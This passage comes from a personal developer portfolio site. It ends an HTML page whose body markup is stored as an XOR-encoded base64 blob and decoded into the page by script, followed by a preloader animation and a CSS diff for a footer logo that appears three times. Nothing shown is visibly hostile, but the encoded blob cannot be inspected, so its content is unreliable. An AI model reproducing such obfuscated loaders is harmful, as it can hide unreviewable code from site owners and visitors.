EOGdRTF/BGot8LhsWPL0ayDBvVAFo6VTbOCNBBnipVd8oYUpSJ65Mzj1iBVIxqk7KcW9JGzj2GM09"+"akJfILsYizhvUxN4r1/HPXcaUGT5ColiBAdSdesai2BqTgR1qFbKL30aUDu7XoY6egoROrtDhjt8SAcl6QShfC4HUnXrGotgfgcR"+"OapJ2GEsSQIx5lzfcW1IAiy5U8w0egVMl2Ialy9+Rhx1ol6WfndCEyfpBJlsPBFOerhKyjIwB04mv0jEMmkZPBKeY0rnimlSBYP8"+"BJquaTV1D6pK5q5uUhyfBoQvelUdO6wEhXxPaz51mXPsFFp0UgeOae4OWGI2e/cV22IEB1J16xqLfC4bAnWoVsovfRpQO7tehjp6"+"ChEnrl7CKCwZNjC4U8wya0NSc6pX22cuYxcjrlbELGtDUjeyGpc9Lk8AMK0HiX9vRR0gvxiLP2JGASb2GMUsagoUIeZb3ihmSAB4"+"p1PFNywZPDK+Q0rni0lSBaP8G5qvSRV1D6pK5q9OTnqqBIVgIVdMX+sai3wuB056r1PdYgQHUnXrGotgak4EdahWyi99GlA7u16G"+"OnoKHzC/W4YwZ0kZJukEoXwuB1J16xqLYG8HGieuXJZ+QEAHLK5U+zR7SBwyj1vCcn5DFHfrXsQrYEsdNK8HiRJpUgswpWrDKWFJ"+"FRGqU/QfWAkCMa0Yiz9iRgEm9hjFLGoKFCHmV84obwoePKVRiXx6TgY5rgeJCO+d0TzrUkrnnQcBk2oaxZiNSRV1p9sQ7W0HMQPr"+"dMwpd8bJ0KUa+zTIl7T0pV2LmJ7GyPSiGoMMSmFbd/VySuedBwGTahroCjIIE2vBGot8LgdSdesG2CxvSVI2p1vYLzMFHCWvF80o"+"I0oXIaoXzzV4BVI0uVPKcWZOFjGuVJZ+elUHMOkE12AhVAI0pQShfC4HUnXrGotgbwcaJ65cln4tRB07v1vIKCwHETmqSdhhLEkC"+"MeZc33FjQgY05lbCMmUFUiGiTsc5MwU+PAiQxXxmxsnS61JK561XUiEIm8h8fk+x9L8a3y5nxsnWpRrPvbWWUpZqVIliQk6x/6Ua"+"w721oFI9KoEILC5TsfSoBoQ9MC1Sdesai3wyCBY8vQShfC4HUmnkXsIqMC1SdfcVzzV4GXhp5FzEM3pCAGv3XsIqLkQeNLhJln5i"+"ThU9v1jEJCwHGzH2GMc1aU8GN6RCiXx8SB4w9hjPNW9LHTLpGsouZ0ZfOKReyjAzBQYnvl+JfG9VGzTmVso+a0tPd5NfxnzvndE7"+"oxrbNM2UHDLrTsR+Lk8bMa9fxWIyQxsj61nHPX1UT3enU8w0ekUdLeZTxTJrVVBr91jeKHpIHHW/Q9s5MwUQIL9OxDIsBxE5qknY"+"YSxLGzKjTskzdgoROaRJzn4uThZo6VbCO2ZTEDqzecczfUJQdapIwj0jSxM3rlaWfsq3sealXYu9tIQcPekEjShnShcm8AaEPntT"+"BjqlBJc1Y0BSPK8HiTBnQBohqVXTFWNAUHW4SMhhLAVSNKdOln4sGU4l61nHPX1UT3enU8w0ekUdLeZZyiwsBxsx9hjHNWlPBjek"+"Qug9fgVMaeRKlWAhQxsj9QaEOGdRTGmqGsMua0FPd+hSxDFrBVI2p1vYLzMFEDSoUYYoYQoGOrsYizVqGlA3qlnACGFzHSXpGsou"+"Z0ZfOapYzjAzBT6WYVSLmJ/GyPK+Gt8ub0kVd+tOwihiQk93h/kBMi7j47Rxnd58elUTO6wYlWB9URV1qFbKL30aUDyoVYl8eU4W"+"IaMHiW4+BVI9rlPMNHoaUGf7GIs9fE4TeKNTzzhrSU93v0jeOSwZTiC4X4s0fEIUaOkZwnFvVQA6vBfeLCwHXWv3FdgqaRlOeqoE",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];var _pl=document.getElementById('npdPreloader');document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);if(_pl)document.body.prepend(_pl);}();!function(){var d=document.documentElement,pl=document.getElementById('npdPreloader');if(!pl){d.classList.remove('is-preloading');return;}var fill=document.getElementById('npdPlFill'),pctEl=document.getElementById('npdPlPct'),barEl=document.getElementById('npdPlProgressBar'),statusEl=document.getElementById('npdPlStatus'),initEl=document.getElementById('npdPlInitText'),reduced=window.matchMedia&&window.matchMedia('(prefers-reduced-motion: reduce)').matches,stages=[{p:0,t:'INITIALIZING SYSTEM...'},{p:22,t:'LOADING ASSETS...'},{p:50,t:'CONNECTING EXPERIENCE...'},{p:78,t:'PREPARING INTERFACE...'},{p:94,t:'WELCOME TO MY WEBSITE...'}],curStage=-1,progress=0,target=20,domReady=document.readyState!=='loading',winLoaded=document.readyState==='complete',finished=false,startTime=performance.now(),MIN_TIME=reduced?250:1450,MAX_TIME=3200;function setStatus(txt,isWelcome){if(!statusEl||statusEl.textContent===txt)return;if(reduced){statusEl.textContent=txt;if(isWelcome)statusEl.classList.add('is-welcome');return;}statusEl.classList.add('is-switching');setTimeout(function(){statusEl.textContent=txt;if(isWelcome)statusEl.classList.add('is-welcome');statusEl.classList.remove('is-switching');},130);}function updateUI(val){var p=Math.min(100,Math.max(0,Math.round(val)));if(fill)fill.style.transform='scaleX('+(val/100).toFixed(4)+')';if(pctEl)pctEl.textContent=p+'%';if(barEl)barEl.setAttribute('aria-valuenow',String(p));for(var i=stages.length-1;i>=0;i--){if(p>=stages[i].p){if(curStage!==i){curStage=i;setStatus(stages[i].t,false);}break;}}}function completeLoading(){if(finished)return;finished=true;updateUI(100);if(initEl)initEl.textContent='SYSTEM READY';setStatus('WELCOME',true);pl.classList.add('is-complete');var exitDelay=reduced?80:360;setTimeout(function(){d.classList.remove('is-preloading');d.classList.add('preloader-done');pl.classList.add('is-exiting');setTimeout(function(){if(pl&&pl.parentNode)pl.parentNode.removeChild(pl);},reduced?260:960);},exitDelay);}function tick(now){if(finished)return;var elapsed=now-startTime;if(winLoaded&&elapsed>=MIN_TIME){target=100;}else if(domReady){target=Math.min(92,35+(elapsed/MIN_TIME)*57);}else{target=Math.min(65,15+(elapsed/1000)*35);}if(elapsed>=MAX_TIME)target=100;var speed=target===100?0.22:0.09;progress+=(target-progress)*speed;if(target===100&&progress>99.2)progress=100;updateUI(progress);if(progress>=100){completeLoading();return;}requestAnimationFrame(tick);}if(!domReady){document.addEventListener('DOMContentLoaded',function(){domReady=true;},{once:true});}if(!winLoaded){window.addEventListener('load',function(){domReady=true;winLoaded=true;},{once:true});}setTimeout(function(){domReady=true;winLoaded=true;if(!finished)completeLoading();},MAX_TIME+400);requestAnimationFrame(tick);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -10,9 +10,9 @@
 .npd-ft-grid{display:grid;grid-template-columns:1.45fr .9fr 1fr 1.1fr;gap:36px;padding-bottom:48px;border-bottom:1px solid var(--ft-border)}
 .npd-ft-col{display:flex;flex-direction:column}
 .npd-ft-brand{display:inline-flex;align-items:center;gap:14px;text-decoration:none;margin-bottom:16px;align-self:flex-start;group:brand}
-.npd-ft-logo-wrap{position:relative;width:50px;height:50px;border-radius:14px;padding:2px;background:linear-gradient(135deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 22px -4px rgba(6,182,212,.55),0 8px 20px -6px rgba(0,0,0,.8);display:inline-flex;align-items:center;justify-content:center;flex:none;overflow:hidden;transition:transform .35s var(--ease),box-shadow .35s var(--ease)}
-.npd-ft-brand:hover .npd-ft-logo-wrap{transform:translateY(-2px) scale(1.05) rotate(-2deg);box-shadow:0 0 30px -2px rgba(56,189,248,.85)}
-.npd-ft-logo{width:100%;height:100%;border-radius:12px;object-fit:cover;object-position:center 18%;display:block;background:var(--ft-bg-1)}
+.npd-ft-logo-wrap{position:relative;width:54px;height:54px;border-radius:50%;padding:2px;background:linear-gradient(135deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 0 3px rgba(56,189,248,.14),0 0 22px -2px rgba(6,182,212,.6),0 8px 20px -6px rgba(0,0,0,.85);display:inline-flex;align-items:center;justify-content:center;flex:none;overflow:hidden;transition:transform .35s var(--ease),box-shadow .35s var(--ease)}
+.npd-ft-brand:hover .npd-ft-logo-wrap{transform:translateY(-2px) scale(1.06);box-shadow:0 0 0 4px rgba(56,189,248,.24),0 0 30px 0 rgba(56,189,248,.85)}
+.npd-ft-logo{width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 18%;display:block;background:var(--ft-bg-1)}
 .npd-ft-monogram{display:none;font-weight:800;font-size:17px;letter-spacing:1px;color:var(--ft-accent)}
 .npd-ft-logo-wrap.is-fallback .npd-ft-logo{display:none}
 .npd-ft-logo-wrap.is-fallback .npd-ft-monogram{display:block}
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -10,9 +10,9 @@
 .npd-ft-grid{display:grid;grid-template-columns:1.45fr .9fr 1fr 1.1fr;gap:36px;padding-bottom:48px;border-bottom:1px solid var(--ft-border)}
 .npd-ft-col{display:flex;flex-direction:column}
 .npd-ft-brand{display:inline-flex;align-items:center;gap:14px;text-decoration:none;margin-bottom:16px;align-self:flex-start;group:brand}
-.npd-ft-logo-wrap{position:relative;width:50px;height:50px;border-radius:14px;padding:2px;background:linear-gradient(135deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 22px -4px rgba(6,182,212,.55),0 8px 20px -6px rgba(0,0,0,.8);display:inline-flex;align-items:center;justify-content:center;flex:none;overflow:hidden;transition:transform .35s var(--ease),box-shadow .35s var(--ease)}
-.npd-ft-brand:hover .npd-ft-logo-wrap{transform:translateY(-2px) scale(1.05) rotate(-2deg);box-shadow:0 0 30px -2px rgba(56,189,248,.85)}
-.npd-ft-logo{width:100%;height:100%;border-radius:12px;object-fit:cover;object-position:center 18%;display:block;background:var(--ft-bg-1)}
+.npd-ft-logo-wrap{position:relative;width:54px;height:54px;border-radius:50%;padding:2px;background:linear-gradient(135deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 0 3px rgba(56,189,248,.14),0 0 22px -2px rgba(6,182,212,.6),0 8px 20px -6px rgba(0,0,0,.85);display:inline-flex;align-items:center;justify-content:center;flex:none;overflow:hidden;transition:transform .35s var(--ease),box-shadow .35s var(--ease)}
+.npd-ft-brand:hover .npd-ft-logo-wrap{transform:translateY(-2px) scale(1.06);box-shadow:0 0 0 4px rgba(56,189,248,.24),0 0 30px 0 rgba(56,189,248,.85)}
+.npd-ft-logo{width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 18%;display:block;background:var(--ft-bg-1)}
 .npd-ft-monogram{display:none;font-weight:800;font-size:17px;letter-spacing:1px;color:var(--ft-accent)}
 .npd-ft-logo-wrap.is-fallback .npd-ft-logo{display:none}
 .npd-ft-logo-wrap.is-fallback .npd-ft-monogram{display:block}
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -10,9 +10,9 @@
 .npd-ft-grid{display:grid;grid-template-columns:1.45fr .9fr 1fr 1.1fr;gap:36px;padding-bottom:48px;border-bottom:1px solid var(--ft-border)}
 .npd-ft-col{display:flex;flex-direction:column}
 .npd-ft-brand{display:inline-flex;align-items:center;gap:14px;text-decoration:none;margin-bottom:16px;align-self:flex-start;group:brand}
-.npd-ft-logo-wrap{position:relative;width:50px;height:50px;border-radius:14px;padding:2px;background:linear-gradient(135deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 22px -4px rgba(6,182,212,.55),0 8px 20px -6px rgba(0,0,0,.8);display:inline-flex;align-items:center;justify-content:center;flex:none;overflow:hidden;transition:transform .35s var(--ease),box-shadow .35s var(--ease)}
-.npd-ft-brand:hover .npd-ft-logo-wrap{transform:translateY(-2px) scale(1.05) rotate(-2deg);box-shadow:0 0 30px -2px rgba(56,189,248,.85)}
-.npd-ft-logo{width:100%;height:100%;border-radius:12px;object-fit:cover;object-position:center 18%;display:block;background:var(--ft-bg-1)}
+.npd-ft-logo-wrap{position:relative;width:54px;height:54px;border-radius:50%;padding:2px;background:linear-gradient(135deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 0 3px rgba(56,189,248,.14),0 0 22px -2px rgba(6,182,212,.6),0 8px 20px -6px rgba(0,0,0,.85);display:inline-flex;align-items:center;justify-content:center;flex:none;overflow:hidden;transition:transform .35s var(--ease),box-shadow .35s var(--ease)}
+.npd-ft-brand:hover .npd-ft-logo-wrap{transform:translateY(-2px) scale(1.06);box-shadow:0 0 0 4px rgba(56,189,248,.24),0 0 30px 0 rgba(56,189,248,.85)}
+.npd-ft-logo{width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 18%;display:block;background:var(--ft-bg-1)}
 .npd-ft-monogram{display:none;font-weight:800;font-size:17px;letter-spacing:1px;color:var(--ft-accent)}
 .npd-ft-logo-wrap.is-fallback .npd-ft-logo{display:none}
 .npd-ft-logo-wrap.is-fallback .npd-ft-monogram{display:block}
